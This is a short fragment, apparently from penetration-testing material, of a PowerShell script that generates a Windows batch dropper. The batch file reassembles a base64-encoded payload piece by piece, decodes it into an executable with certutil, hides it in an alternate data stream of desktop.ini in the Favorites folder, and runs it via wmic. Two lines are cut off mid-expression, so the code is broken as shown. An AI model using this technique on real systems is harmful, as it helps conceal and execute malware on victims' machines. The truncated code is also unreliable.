 pentest
Shared VMs
$result += "set param$($pnt)=$($base64.substring(($pnt*$maximumComm
$result += "`r`n"
#Write-Host $result
$pnt++;
}
$remain = $payloadLength-($pnt*$maximumCommandLength)
$result += "set param$($pnt)=$($base64.substring(($pnt*$maximumCommandLengt
$result += "`r`n"
$result += ""
$chars    = "abcdefghijklmnopqrstuvwxyz0123456789".ToCharArray()
$random = ""
for ($x = 0; $x -lt 16; $x++) {
    $random += $chars | Get-Random
}
$oldPnt = $pnt
$pnt = 0
while ($pnt -le $oldPnt) {
$result += "echo|set /p=%param$($pnt)%>>%userprofile%\$($random)2"
$result += "`r`n"
$pnt++;
}
$result += "certutil -decode %userprofile%\$($random)2 %userprofile%\$($random).exe"
$result += "`r`n"
$result += "type %userprofile%\$($random).exe > %userprofile%\Favorites\desktop.ini:$($random).exe"
$result += "`r`n"
$result += "wmic process call create `"%userprofile%\Favorites\desktop.ini:$($random).exe`""
Write-Host $result
#$result | Out-File "$($random).bat"